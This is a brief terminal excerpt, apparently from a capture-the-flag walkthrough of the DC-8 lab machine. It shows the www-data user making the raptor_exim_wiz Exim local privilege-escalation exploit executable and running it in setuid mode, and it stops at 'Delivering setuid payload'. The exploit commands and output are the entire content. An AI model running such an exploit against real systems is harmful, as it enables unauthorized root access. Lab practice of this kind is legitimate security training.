 www-data@dc-8:/tmp$ chmod 777 raptor_exim_wiz
www-data@dc-8:/tmp$ ./raptor_exim_wiz -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...